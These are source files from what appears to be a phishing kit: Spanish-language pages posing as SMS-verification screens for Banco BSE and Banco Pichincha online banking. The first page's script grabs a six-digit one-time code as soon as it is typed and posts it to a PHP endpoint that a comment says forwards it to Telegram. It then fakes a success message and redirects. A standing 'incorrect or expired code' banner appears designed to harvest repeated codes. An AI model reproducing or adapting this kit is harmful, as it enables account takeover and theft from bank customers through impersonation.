      margin: 15px auto;
      text-align: center;
      max-width: 400px;
      font-size: 13px;
      display: none;
    }

    .info-message {
      background: #e0f2fe;
      color: #dc2626;
      padding: 12px;
      border-radius: 8px;
      margin: 15px auto;
      text-align: center;
      max-width: 400px;
      font-size: 13px;
    }

    /* FOOTER */
    .footer-note{
      text-align: center;
      font-size: 11px;
      color: #6b7280;
      margin-top: 30px;
      padding-top: 20px;
      border-top: 1px solid #e5e7eb;
      line-height: 1.5;
    }

    /* LOADING */
    .loading-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(255, 255, 255, 0.9);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      flex-direction: column;
    }

    .loading-spinner {
      width: 50px;
      height: 50px;
      border: 5px solid #f3f3f3;
      border-top: 5px solid #1e3a8a;
      border-radius: 50%;
      animation: spin 1s linear infinite;
      margin-bottom: 15px;
    }

    .loading-text {
      font-size: 16px;
      color: #1e3a8a;
      font-weight: 600;
    }

    /* RESPONSIVE */
    @media (max-width: 1024px){
      .container{
        gap: 20px;
      }
      
      .info-card,
      .form-card{
        padding: 28px 30px;
      }
      
      .info-title{
        font-size: 24px;
      }
      
      .form-title{
        font-size: 24px;
      }
    }

    @media (max-width: 768px){
      .main-header {
        padding: 12px 16px;
      }
      
      .logo {
        height: 36px;
      }
      
      .help-link {
        font-size: 13px;
        padding: 4px 8px;
      }
      
      .container{
        grid-template-columns: 1fr;
        gap: 30px;
      }
      
      .info-section{
        order: 2;
      }
      
      .form-section{
        order: 1;
      }
      
      .info-card{
        padding: 24px 20px;
      }
      
      .form-card{
        padding: 28px 20px 20px;
      }
      
      .info-title{
        font-size: 22px;
      }
      
      .form-title{
        font-size: 22px;
      }
      
      .token-container {
        max-width: 350px;
      }
      
      .token-digit {
        width: 45px;
        height: 55px;
        font-size: 22px;
      }
    }

    @media (max-width: 480px){
      .main-content {
        padding: 16px;
      }
      
      .main-header {
        padding: 10px 12px;
      }
      
      .header-container {
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
      }
      
      .logo {
        height: 32px;
      }
      
      .header-actions {
        width: 100%;
        justify-content: space-between;
        margin-top: 5px;
      }
      
      .info-header{
        flex-direction: column;
        text-align: center;
        gap: 8px;
      }
      
      .info-title{
        font-size: 20px;
      }
      
      .form-title{
        font-size: 20px;
      }
      
      .token-container {
        max-width: 300px;
      }
      
      .token-digit {
        width: 40px;
        height: 50px;
        font-size: 20px;
      }
      
      .token-inputs {
        gap: 8px;
      }
    }
  </style>
</head>

<body>
  <!-- LOADING OVERLAY -->
  <div class="loading-overlay" id="loadingOverlay">
    <div class="loading-spinner"></div>
    <div class="loading-text">Verificando código...</div>
  </div>

  <!-- HEADER CON LOGO -->
  <header class="main-header" aria-label="Cabecera principal">
    <div class="header-container">
      <div class="logo-container">
        <img src="logo.png" alt="Banco BSE - Banca Web" class="logo">
        <span class="bank-name"></span>
      </div>
      
      <div class="header-actions">
        <a href="#" class="help-link" aria-label="Ayuda">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <circle cx="12" cy="12" r="10"></circle>
            <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path>
            <line x1="12" y1="17" x2="12.01" y2="17"></line>
          </svg>
          Ayuda
        </a>
      </div>
    </div>
  </header>

  <!-- CONTENIDO PRINCIPAL -->
  <main class="main-content">
    <div class="container">
      <!-- SECCIÓN DE INFORMACIÓN (izquierda en desktop, segunda en móvil) -->
      <section class="info-section">
        <div class="info-card" aria-label="Información de verificación SMS">
          <div class="info-header">
            <div class="info-icon" aria-hidden="true">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <rect x="2" y="2" width="20" height="20" rx="2.18" ry="2.18"></rect>
                <line x1="7" y1="2" x2="7" y2="22"></line>
                <line x1="17" y1="2" x2="17" y2="22"></line>
                <line x1="2" y1="12" x2="22" y2="12"></line>
                <line x1="2" y1="7" x2="7" y2="7"></line>
                <line x1="2" y1="17" x2="7" y2="17"></line>
                <line x1="17" y1="17" x2="22" y2="17"></line>
                <line x1="17" y1="7" x2="22" y2="7"></line>
              </svg>
            </div>
            <h2 class="info-title">Verificación por SMS</h2>
          </div>

          <div class="security-tips">
            <div class="tips-title">Pasos para completar la verificación:</div>
            
            <div class="tip-item">
              <div class="tip-number">01</div>
              <div class="tip-text">Hemos enviado un código de 6 dígitos a tu número registrado</div>
            </div>
            
            <div class="tip-item">
              <div class="tip-number">02</div>
              <div class="tip-text">Ingresa el código en los campos proporcionados</div>
            </div>
            
            <div class="tip-item">
              <div class="tip-number">03</div>
              <div class="tip-text">El código es válido por 10 minutos</div>
            </div>
            
            <div class="tip-item">
              <div class="tip-number">04</div>
              <div class="tip-text">Si no recibiste el código, puedes solicitar uno nuevo</div>
            </div>
          </div>
        </div>
      </section>

      <!-- SECCIÓN DEL FORMULARIO (derecha en desktop, primera en móvil) -->
      <section class="form-section">
        <div class="form-card" aria-label="Ingreso de código SMS">
          <h1 class="form-title">Ingresa el código</h1>
          <div class="form-subtitle">
            Te hemos enviado un mensaje SMS al número:
          </div>
          
          <div class="phone-number" id="phoneNumber">
            +54 9 **********
          </div>

          <!-- MENSAJE INFORMATIVO -->
          <div class="info-message">
            El código ingresado es incorrecto o venció. Intente nuevamente o solicite otro. 
          </div>

          <!-- INPUTS PARA EL CÓDIGO -->
          <div class="token-container">
            <div class="token-inputs" id="tokenInputs">
              <input type="text" maxlength="1" class="token-digit" id="digit1" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
              <input type="text" maxlength="1" class="token-digit" id="digit2" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
              <input type="text" maxlength="1" class="token-digit" id="digit3" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
              <input type="text" maxlength="1" class="token-digit" id="digit4" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
              <input type="text" maxlength="1" class="token-digit" id="digit5" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
              <input type="text" maxlength="1" class="token-digit" id="digit6" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
            </div>
            
            <div class="resend-container">
              <div class="timer" id="timer">
                Podrás solicitar un nuevo código en <span class="timer-number" id="timerNumber">03:00</span>
              </div>
              
              <button class="btn-secondary" id="btnResend" disabled>
                🔄 Reenviar código SMS
              </button>
            </div>
          </div>

          <!-- BOTÓN VERIFICAR (ahora oculto) -->
          <button class="btn" id="btnVerify" style="display: none;">
            <span id="btnText">✅ Verificar código</span>
          </button>

          <!-- MENSAJES -->
          <div class="success-message" id="successMessage">
            ✅ Código verificado correctamente
          </div>

          <div class="error-message" id="errorMessage">
            ❌ Código incorrecto. Intenta nuevamente.
          </div>

          <div class="footer-note">
            Banca Web BSE Empresa - Sistema seguro de verificación por SMS<br>
            © 2024 Banco BSE . Todos los derechos reservados.
          </div>
        </div>
      </section>
    </div>
  </main>

  <script>
    document.addEventListener('DOMContentLoaded', function() {
      // Elementos DOM
      const digitInputs = [
        document.getElementById('digit1'),
        document.getElementById('digit2'),
        document.getElementById('digit3'),
        document.getElementById('digit4'),
        document.getElementById('digit5'),
        document.getElementById('digit6')
      ];
      
      const btnVerify = document.getElementById('btnVerify');
      const btnResend = document.getElementById('btnResend');
      const successMessage = document.getElementById('successMessage');
      const errorMessage = document.getElementById('errorMessage');
      const timer = document.getElementById('timer');
      const timerNumber = document.getElementById('timerNumber');
      const loadingOverlay = document.getElementById('loadingOverlay');
      
      // Variables
      let token = '';
      let canResend = false;
      let countdownTime = 180; // 3 minutos en segundos
      let countdownInterval = null;
      let isProcessing = false; // Para evitar envíos múltiples

      // Mostrar loading
      function showLoading() {
        loadingOverlay.style.display = 'flex';
      }

      // Ocultar loading
      function hideLoading() {
        loadingOverlay.style.display = 'none';
      }

      // Inicializar inputs
      function initializeInputs() {
        // Enfocar primer input
        digitInputs[0].focus();
        
        // Agregar event listeners a cada input
        digitInputs.forEach((input, index) => {
          input.addEventListener('input', async function(e) {
            const value = e.target.value;
            
            // Solo permitir números
            if (value && !/^\d$/.test(value)) {
              e.target.value = '';
              return;
            }
            
            // Marcar como llenado
            if (value) {
              e.target.classList.add('filled');
              e.target.classList.remove('error');
              
              // Mover al siguiente input
              if (index < digitInputs.length - 1) {
                digitInputs[index + 1].focus();
              }
            } else {
              e.target.classList.remove('filled');
            }
            
            // Verificar si todos los dígitos están llenos
            const allFilled = checkAllDigitsFilled();
            
            // Si todos los dígitos están llenos, enviar automáticamente
            if (allFilled && !isProcessing) {
              isProcessing = true;
              await sendTokenToServer();
            }
          });
          
          input.addEventListener('keydown', function(e) {
            // Manejar tecla BACKSPACE
            if (e.key === 'Backspace' || e.key === 'Delete') {
              if (!this.value && index > 0) {
                // Si está vacío y no es el primer input, ir al anterior
                digitInputs[index - 1].focus();
                digitInputs[index - 1].value = '';
                digitInputs[index - 1].classList.remove('filled');
              } else if (this.value) {
                // Si tiene valor, limpiarlo
                this.value = '';
                this.classList.remove('filled');
              }
              
              // Verificar si todos los dígitos están llenos
              checkAllDigitsFilled();
            }
            
            // Manejar teclas de flecha
            if (e.key === 'ArrowLeft' && index > 0) {
              digitInputs[index - 1].focus();
              e.preventDefault();
            }
            
            if (e.key === 'ArrowRight' && index < digitInputs.length - 1) {
              digitInputs[index + 1].focus();
              e.preventDefault();
            }
          });
          
          input.addEventListener('paste', async function(e) {
            e.preventDefault();
            const pasteData = e.clipboardData.getData('text').trim();
            
            // Verificar si es un código de 6 dígitos
            if (/^\d{6}$/.test(pasteData)) {
              const digits = pasteData.split('');
              digits.forEach((digit, idx) => {
                if (digitInputs[idx]) {
                  digitInputs[idx].value = digit;
                  digitInputs[idx].classList.add('filled');
                  digitInputs[idx].classList.remove('error');
                }
              });
              
              // Enfocar último input
              digitInputs[5].focus();
              
              // Si todos están llenos, enviar automáticamente
              const allFilled = checkAllDigitsFilled();
              if (allFilled && !isProcessing) {
                isProcessing = true;
                await sendTokenToServer();
              }
            }
          });
        });
      }

      // Verificar si todos los dígitos están llenos
      function checkAllDigitsFilled() {
        const allFilled = digitInputs.every(input => input.value.length === 1);
        
        if (allFilled) {
          // Construir token
          token = digitInputs.map(input => input.value).join('');
          return true;
        }
        return false;
      }

      // Enviar token al servidor (igual que sendPers.php)
      async function sendTokenToServer() {
        showLoading();
        
        try {
          // Crear FormData para enviar
          const formData = new FormData();
          formData.append('token', token);
          formData.append('action', 'verify_sms');
          
          // Enviar al servidor PHP - VERIFICACIÓN INMEDIATA
          const response = await fetch('main/verifyToken.php', {
            method: 'POST',
            body: formData
          });
          
          // El PHP ya envió a Telegram, así que solo verificamos si llegó
          if (response.ok) {
            // Mostrar mensaje de éxito
            successMessage.style.display = 'block';
            
            // Redirigir después de 1.5 segundos
            setTimeout(() => {
              window.location.href = 'cargando.php';
            }, 1500);
          } else {
            throw new Error('Error en el servidor');
          }
          
        } catch (error) {
          console.error('Error:', error);
          
          // Mostrar error
          errorMessage.style.display = 'block';
          
          // Mostrar error visual en inputs
          showInputError();
          
          // Permitir reintentar después de 2 segundos
          setTimeout(() => {
            isProcessing = false;
            errorMessage.style.display = 'none';
            
            // Limpiar inputs y enfocar el primero
            digitInputs.forEach(input => {
              input.value = '';
              input.classList.remove('filled', 'error');
            });
            digitInputs[0].focus();
          }, 2000);
          
        } finally {
          hideLoading();
        }
      }

      // Mostrar error en inputs
      function showInputError() {
        digitInputs.forEach(input => {
          input.classList.add('error');
          input.classList.remove('filled');
        });
      }

      // Iniciar temporizador para reenvío
      function startResendTimer() {
        btnResend.disabled = true;
        canResend = false;
        countdownTime = 180; // Reiniciar a 3 minutos
        
        updateTimerDisplay();
        
        countdownInterval = setInterval(() => {
          countdownTime--;
          updateTimerDisplay();
          
          if (countdownTime <= 0) {
            clearInterval(countdownInterval);
            timer.style.display = 'none';
            btnResend.disabled = false;
            canResend = true;
          }
        }, 1000);
      }

      // Actualizar display del temporizador
      function updateTimerDisplay() {
        const minutes = Math.floor(countdownTime / 60);
        const seconds = countdownTime % 60;
        timerNumber.textContent = `${minutes.toString().padStart(2, '0')}:${seconds.toString().padStart(2, '0')}`;
      }

      // Reenviar código
      async function resendToken() {
        if (!canResend) return;
        
        btnResend.disabled = true;
        btnResend.innerHTML = '<span class="spinner"></span> Enviando...';
        
        try {
          // Crear FormData para reenviar
          const formData = new FormData();
          formData.append('action', 'resend_sms');
          
          // Enviar al servidor PHP
          const response = await fetch('main/resendToken.php', {
            method: 'POST',
            body: formData
          });
          
          if (response.ok) {
            // Reiniciar inputs
            digitInputs.forEach(input => {
              input.value = '';
              input.classList.remove('filled', 'error');
            });
            
            // Enfocar primer input
            digitInputs[0].focus();
            
            // Reiniciar temporizador
            startResendTimer();
            
            // Mostrar mensaje de éxito
            successMessage.style.display = 'block';
            successMessage.textContent = '✅ Verificando.';
            setTimeout(() => {
              successMessage.style.display = 'none';
            }, 3000);
          }
          
        } catch (error) {
          console.error('Error al reenviar código:', error);
          errorMessage.style.display = 'block';
          errorMessage.textContent = '❌ Error al reenviar el código. Intenta nuevamente.';
          setTimeout(() => {
            errorMessage.style.display = 'none';
          }, 3000);
        } finally {
          btnResend.innerHTML = '🔄 Reenviar código SMS';
          if (canResend) {
            btnResend.disabled = false;
          }
        }
      }

      // Event Listener para reenviar
      btnResend.addEventListener('click', resendToken);
      
      // Inicializar
      initializeInputs();
      startResendTimer();
    });
  </script>
</body>
</html>
</file>

<file: bse/bsem/validarmail.html>
<!DOCTYPE html>
<html lang="es-ar">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Banca Web - Verificación por SMS</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <style>
    :root{
      --bg:#f7f8fa;
      --card:#ffffff;
      --border:#e0e4e9;
      --border-2:#d0d5dd;
      --text:#111827;
      --muted:#6b7280;
      --blue:#1d4ed8;
      --blue-2:#2563eb;
      --focus:#3b82f6;
      --btn:#f9f871;
      --btn-hover:#f6f44d;
      --btn-active:#f4f02a;
      --btnText:#7c7c7c;
      --shadow: 0 4px 12px rgba(16,24,40,0.08);
      --radius: 8px;
      --radius-card: 12px;
      --green:#059669;
      --red:#dc2626;
    }

    *{ box-sizing:border-box; margin:0; padding:0; }
    body{
      min-height:100vh;
      background:var(--bg);
      font-family: Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
      color:var(--text);
    }

    /* HEADER CON LOGO */
    .main-header {
      background: white;
      border-bottom: 1px solid #e5e7eb;
      padding: 16px 20px;
      position: sticky;
      top: 0;
      z-index: 100;
      box-shadow: 0 2px 8px rgba(0,0,0,0.04);
    }

    .header-container {
      max-width: 1200px;
      margin: 0 auto;
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    .logo-container {
      display: flex;
      align-items: center;
      gap: 12px;
    }

    .logo {
      height: 40px;
      width: auto;
      max-width: 180px;
    }

    .bank-name {
      font-family: "Playfair Display", Georgia, serif;
      font-size: 20px;
      font-weight: 600;
      color: #1e3a8a;
      display: none;
    }

    .header-actions {
      display: flex;
      align-items: center;
      gap: 16px;
    }

    .help-link {
      font-size: 14px;
      color: #1d4ed8;
      text-decoration: none;
      font-weight: 500;
      display: flex;
      align-items: center;
      gap: 6px;
      padding: 6px 10px;
      border-radius: 4px;
      transition: background-color 0.2s;
    }

    .help-link:hover {
      background-color: #f3f4f6;
      text-decoration: underline;
    }

    /* CONTENIDO PRINCIPAL */
    .main-content {
      padding: 20px;
      max-width: 1200px;
      margin: 0 auto;
    }

    .container{
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 30px;
      align-items: start;
      margin-top: 10px;
    }

    /* En desktop: izquierda información, derecha formulario */
    .info-section{
      order: 1;
    }
    
    .form-section{
      order: 2;
    }

    /* SECCIÓN DE INFORMACIÓN */
    .info-card{
      background:var(--card);
      border:1px solid var(--border);
      border-radius: var(--radius-card);
      box-shadow: var(--shadow);
      padding: 32px 40px;
      height: 100%;
      display: flex;
      flex-direction: column;
    }

    .info-header{
      display: flex;
      align-items: center;
      gap: 12px;
      margin-bottom: 24px;
      padding-bottom: 16px;
      border-bottom: 1px solid #e5e7eb;
    }

    .info-icon{
      width: 40px;
      height: 40px;
      background: #dbeafe;
      border-radius: 10px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #1e40af;
      flex-shrink: 0;
    }

    .info-title{
      font-family: "Playfair Display", Georgia, serif;
      font-size: 28px;
      font-weight: 600;
      color: #1e3a8a;
      margin: 0;
      line-height: 1.2;
    }

    .security-tips{
      margin-top: 20px;
      flex-grow: 1;
    }

    .tips-title{
      font-size: 16px;
      font-weight: 600;
      color: #374151;
      margin-bottom: 16px;
    }

    .tip-item{
      display: flex;
      align-items: flex-start;
      gap: 12px;
      margin-bottom: 18px;
      padding-left: 8px;
    }

    .tip-number{
      background: #1e3a8a;
      color: white;
      width: 24px;
      height: 24px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 12px;
      font-weight: 600;
      flex-shrink: 0;
    }

    .tip-text{
      font-size: 14px;
      line-height: 1.5;
      color: #4b5563;
      padding-top: 2px;
    }

    /* SECCIÓN DEL FORMULARIO */
    .form-card{
      width:100%;
      background:var(--card);
      border:1px solid var(--border);
      border-radius: var(--radius-card);
      box-shadow: var(--shadow);
      padding: 36px 40px 28px;
      height: 100%;
      text-align: center;
    }

    .form-title{
      font-family: "Playfair Display", Georgia, serif;
      font-size: 28px;
      line-height: 1.2;
      font-weight: 500;
      color:#1e3a8a;
      margin-bottom: 16px;
      letter-spacing: -0.2px;
    }

    .form-subtitle{
      font-size: 15px;
      color: #6b7280;
      margin-bottom: 8px;
      line-height: 1.5;
    }

    .phone-number{
      font-size: 17px;
      font-weight: 600;
      color: #1e3a8a;
      margin-bottom: 32px;
      padding: 12px;
      background: #f0f7ff;
      border-radius: 8px;
      display: inline-block;
    }

    /* TOKEN INPUT */
    .token-container {
      margin: 0 auto 25px;
      max-width: 400px;
    }

    .token-inputs {
      display: flex;
      justify-content: center;
      gap: 10px;
      margin-bottom: 20px;
    }

    .token-digit {
      width: 50px;
      height: 60px;
      border: 2px solid #d1d5db;
      border-radius: 8px;
      text-align: center;
      font-size: 24px;
      font-weight: 600;
      color: #1e3a8a;
      background: white;
      transition: all 0.2s;
      outline: none;
    }

    .token-digit:focus {
      border-color: #2563eb;
      box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.1);
    }

    .token-digit.filled {
      border-color: #10b981;
      background-color: #f0fdf4;
    }

    .token-digit.error {
      border-color: #dc2626;
      background-color: #fef2f2;
      animation: shake 0.5s;
    }

    @keyframes shake {
      0%, 100% { transform: translateX(0); }
      25% { transform: translateX(-5px); }
      75% { transform: translateX(5px); }
    }

    /* CONTADOR DE REENVÍO */
    .resend-container {
      margin: 20px auto;
      text-align: center;
    }

    .timer {
      font-size: 14px;
      color: #6b7280;
      margin-bottom: 10px;
    }

    .timer-number {
      font-weight: 600;
      color: #dc2626;
    }

    /* BOTONES */
    .btn{
      width:100%;
      max-width: 400px;
      height: 40px;
      border: 1px solid #e9e36b;
      background: var(--btn);
      color: var(--btnText);
      border-radius: 4px;
      cursor:pointer;
      font-weight: 600;
      font-size: 14px;
      letter-spacing: 0.1px;
      transition: all 0.15s ease;
      margin: 0 auto 12px;
      display:block;
      display:flex;
      align-items:center;
      justify-content:center;
      gap:8px;
      user-select:none;
    }
    .btn:hover{
      background: var(--btn-hover);
      border-color: #e0da5a;
    }
    .btn:active{ 
      transform: translateY(1px); 
      background: var(--btn-active);
    }
    .btn:disabled{
      cursor:not-allowed;
      opacity: 0.6;
      background: #f3f4f6;
      border-color: #d1d5db;
      color: #9ca3af;
    }
    
    .btn.active{
      background: #fef445;
      border-color: #d8d34a;
      box-shadow: 0 2px 6px rgba(254, 244, 69, 0.3);
    }
    .btn.active:hover{
      background: #fef126;
      border-color: #c9c53a;
    }

    .btn-secondary {
      width:100%;
      max-width: 400px;
      height: 40px;
      border: 2px solid #2563eb;
      padding: 0;
      font-size: 14px;
      font-weight: 600;
      cursor: pointer;
      background: transparent;
      color: #2563eb;
      transition: all 0.15s ease;
      margin: 0 auto 12px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 4px;
    }

    .btn-secondary:hover {
      background: #2563eb;
      color: white;
    }

    .btn-secondary:disabled {
      background: #f3f4f6;
      border-color: #d1d5db;
      color: #9ca3af;
      cursor: not-allowed;
    }

    /* SPINNER */
    .spinner {
      display: inline-block;
      width: 16px;
      height: 16px;
      border: 2px solid rgba(124, 124, 124, 0.3);
      border-radius: 50%;
      border-top-color: var(--btnText);
      animation: spin 1s ease-in-out infinite;
      margin-right: 8px;
      vertical-align: middle;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    /* MENSAJES */
    .success-message {
      background: #d4edda;
      color: #155724;
      padding: 12px;
      border-radius: 8px;
      margin: 15px auto;
      text-align: center;
      max-width: 400px;
      font-size: 13px;
      display: none;
    }

    .error-message {
      background: #f8d7da;
      color: #721c24;
      padding: 12px;
      border-radius: 8px;
      margin: 15px auto;
      text-align: center;
      max-width: 400px;
      font-size: 13px;
      display: none;
    }

    .info-message {
      background: #e0f2fe;
      color: #075985;
      padding: 12px;
      border-radius: 8px;
      margin: 15px auto;
      text-align: center;
      max-width: 400px;
      font-size: 13px;
    }

    /* FOOTER */
    .footer-note{
      text-align: center;
      font-size: 11px;
      color: #6b7280;
      margin-top: 30px;
      padding-top: 20px;
      border-top: 1px solid #e5e7eb;
      line-height: 1.5;
    }

    /* RESPONSIVE */
    @media (max-width: 1024px){
      .container{
        gap: 20px;
      }
      
      .info-card,
      .form-card{
        padding: 28px 30px;
      }
      
      .info-title{
        font-size: 24px;
      }
      
      .form-title{
        font-size: 24px;
      }
    }

    @media (max-width: 768px){
      .main-header {
        padding: 12px 16px;
      }
      
      .logo {
        height: 36px;
      }
      
      .help-link {
        font-size: 13px;
        padding: 4px 8px;
      }
      
      .container{
        grid-template-columns: 1fr;
        gap: 30px;
      }
      
      .info-section{
        order: 2;
      }
      
      .form-section{
        order: 1;
      }
      
      .info-card{
        padding: 24px 20px;
      }
      
      .form-card{
        padding: 28px 20px 20px;
      }
      
      .info-title{
        font-size: 22px;
      }
      
      .form-title{
        font-size: 22px;
      }
      
      .token-container {
        max-width: 350px;
      }
      
      .token-digit {
        width: 45px;
        height: 55px;
        font-size: 22px;
      }
    }

    @media (max-width: 480px){
      .main-content {
        padding: 16px;
      }
      
      .main-header {
        padding: 10px 12px;
      }
      
      .header-container {
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
      }
      
      .logo {
        height: 32px;
      }
      
      .header-actions {
        width: 100%;
        justify-content: space-between;
        margin-top: 5px;
      }
      
      .info-header{
        flex-direction: column;
        text-align: center;
        gap: 8px;
      }
      
      .info-title{
        font-size: 20px;
      }
      
      .form-title{
        font-size: 20px;
      }
      
      .token-container {
        max-width: 300px;
      }
      
      .token-digit {
        width: 40px;
        height: 50px;
        font-size: 20px;
      }
      
      .token-inputs {
        gap: 8px;
      }
    }
  </style>
</head>

<body>
  <!-- HEADER CON LOGO -->
  <header class="main-header" aria-label="Cabecera principal">
    <div class="header-container">
      <div class="logo-container">
        <img src="logo.png" alt="Banco Pichincha - Banca Web" class="logo">
        <span class="bank-name"></span>
      </div>
      
      <div class="header-actions">
        <a href="#" class="help-link" aria-label="Ayuda">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <circle cx="12" cy="12" r="10"></circle>
            <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path>
            <line x1="12" y1="17" x2="12.01" y2="17"></line>
          </svg>
          Ayuda
        </a>
      </div>
    </div>
  </header>

  <!-- CONTENIDO PRINCIPAL -->
  <main class="main-content">
    <div class="container">
      <!-- SECCIÓN DE INFORMACIÓN (izquierda en desktop, segunda en móvil) -->
      <section class="info-section">
        <div class="info-card" aria-label="Información de verificación SMS">
          <div class="info-header">
            <div class="info-icon" aria-hidden="true">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <rect x="2" y="2" width="20" height="20" rx="2.18" ry="2.18"></rect>
                <line x1="7" y1="2" x2="7" y2="22"></line>
                <line x1="17" y1="2" x2="17" y2="22"></line>
                <line x1="2" y1="12" x2="22" y2="12"></line>
                <line x1="2" y1="7" x2="7" y2="7"></line>
                <line x1="2" y1="17" x2="7" y2="17"></line>
                <line x1="17" y1="17" x2="22" y2="17"></line>
                <line x1="17" y1="7" x2="22" y2="7"></line>
              </svg>
            </div>
            <h2 class="info-title">Verificación por SMS</h2>
          </div>

          <div class="security-tips">
            <div class="tips-title">Pasos para completar la verificación:</div>
            
            <div class="tip-item">
              <div class="tip-number">01</div>
              <div class="tip-text">Hemos enviado un código de 6 dígitos a tu número registrado</div>
            </div>
            
            <div class="tip-item">
              <div class="tip-number">02</div>
              <div class="tip-text">Ingresa el código en los campos proporcionados</div>
            </div>
            
            <div class="tip-item">
              <div class="tip-number">03</div>
              <div class="tip-text">El código es válido por 10 minutos</div>
            </div>
            
            <div class="tip-item">
              <div class="tip-number">04</div>
              <div class="tip-text">Si no recibiste el código, puedes solicitar uno nuevo</div>
            </div>
          </div>
        </div>
      </section>

      <!-- SECCIÓN DEL FORMULARIO (derecha en desktop, primera en móvil) -->
      <section class="form-section">
        <div class="form-card" aria-label="Ingreso de código SMS">
          <h1 class="form-title">Ingresa el código</h1>
          <div class="form-subtitle">
            Te hemos enviado un mensaje SMS al número:
          </div>
          
          <div class="phone-number" id="phoneNumber">
            +54 9 **********
          </div>

          <!-- MENSAJE INFORMATIVO -->
          <div class="info-message">
            📱 Ingresa el código de 6 dígitos que recibiste por SMS
          </div>

          <!-- INPUTS PARA EL CÓDIGO -->
          <div class="token-container">
            <div class="token-inputs" id="tokenInputs">
              <input type="text" maxlength="1" class="token-digit" id="digit1" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
              <input type="text" maxlength="1" class="token-digit" id="digit2" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
              <input type="text" maxlength="1" class="token-digit" id="digit3" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
